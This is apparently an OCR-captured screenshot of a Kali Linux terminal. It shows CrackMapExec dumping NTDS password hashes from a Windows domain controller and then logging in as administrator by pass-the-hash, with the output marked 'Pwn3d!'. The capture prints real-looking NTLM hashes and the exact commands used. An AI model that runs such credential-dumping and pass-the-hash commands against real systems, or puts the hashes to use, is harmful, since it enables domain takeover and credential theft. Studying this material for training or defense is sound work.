 sevminsec@bf-kali: ~
Recycle Bin
Google
Chrome
ADD101-P...
SMB 10.0.7.100 445 BF-DC01 PT-SQL$:3116:aad3b435b51404eeaad3b435b51404ee:20de717791849f3e5703f5
97b6984c34:::
SMB 10.0.7.100 445 BF-DC01 [+] Dumped 252 NTDS hashes to /home/sevminsec/.cme/logs/BF-DC01_10.0
.7.100_2022-12-15_133456.ntds of which 229 were added to the database
┌──(sevminsec⍰ bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.100 -u tommy
[*] completed: 100.00% (1/1)
[*] completed: 100.00% (1/1)
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
┌──(sevminsec⍰ bf-kali)-[~]
└─$
┌──(sevminsec⍰ bf-kali)-[~]
└─$
┌──(sevminsec⍰ bf-kali)-[~]
└─$ /opt/cme-ubu/cme smb 10.0.7.100 -u administrator -H f77d44571555936f3a3b77b938b8d94c
SMB 10.0.7.100 445 BF-DC01 [*] Windows 10.0 Build 17763 x64 (name:BF-DC01) (domain:briflyworld.
com) (signing:True) (SMBv1:False)
SMB 10.0.7.100 445 BF-DC01 [+] briflyworld.com\administrator:f77d44571555936f3a3b77b938b8d94c (
Pwn3d!)
┌──(sevminsec⍰ bf-kali)-[~]
└─$
12/15/2022